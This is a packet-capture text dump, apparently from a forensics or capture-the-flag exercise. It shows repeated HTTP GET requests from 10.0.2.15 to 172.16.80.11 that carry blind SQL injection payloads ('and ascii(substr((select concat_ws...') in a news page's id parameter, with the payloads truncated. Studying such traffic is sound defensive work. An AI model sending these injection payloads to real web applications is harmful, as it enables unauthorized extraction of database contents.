 6274  10.785452    10.0.2.15 → 172.16.80.11 HTTP 495 GET /index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94)
6276  10.789028 172.16.80.11 → 10.0.2.15    HTTP 1095 HTTP/1.1 200 OK  (text/html)
6284  10.791432    10.0.2.15 → 172.16.80.11 HTTP 495 GET /index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), f
6286  10.794744 172.16.80.11 → 10.0.2.15    HTTP 1027 HTTP/1.1 200 OK  (text/html)
6294  10.796949    10.0.2.15 → 172.16.80.11 HTTP 495 GET /index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), f
6296  10.800719 172.16.80.11 → 10.0.2.15    HTTP 1027 HTTP/1.1 200 OK  (text/html)
6304  10.802946    10.0.2.15 → 172.16.80.11 HTTP 495 GET /index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), f
6306  10.806742 172.16.80.11 → 10.0.2.15    HTTP 1027 HTTP/1.1 200 OK  (text/html)
6314  10.809033    10.0.2.15 → 172.16.80.11 HTTP 495 GET /index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), f
6316  10.813012 172.16.80.11 → 10.0.2.15    HTTP 1027 HTTP/1.1 200 OK  (text/html)
6324  10.815091    10.0.2.15 → 172.16.80.11 HTTP 495 GET /index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), f
6326  10.819292 172.16.80.11 → 10.0.2.15    HTTP 1027 HTTP/1.1 200 OK  (text/html)
6334  10.821404    10.0.2.15 → 172.16.80.11 HTTP 495 GET /index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), f
6336  10.825210 172.16.80.11 → 10.0.2.15    HTTP 1027 HTTP/1.1 200 OK  (text/html)
6344  10.827470    10.0.2.15 → 172.16.80.11 HTTP 495 GET /index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), f
6346  10.831466 172.16.80.11 → 10.0.2.15    HTTP 1095 HTTP/1.1 200 OK  (text/html)
6354  10.833315    10.0.2.15 → 172.16.80.11 HTTP 495 GET /index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), f
6356  10.836954 172.16.80.11 → 10.0.2.15    HTTP 1027 HTTP/1.1 200 OK  (text/html)
6364  10.839145    10.0.2.15 → 172.16.80.11 HTTP 495 GET /index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), f
6366  10.843293 172.16.80.11 → 10.0.2.15    HTTP 1027 HTTP/1.1 200 OK  (text/html)
6374  10.845312    10.0.2.15 → 172.16.80.11 HTTP 495 GET /index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), f
6376  10.849253 172.16.80.11 → 10.0.2.15    HTTP 1095 HTTP/1.1 200 OK  (text/html)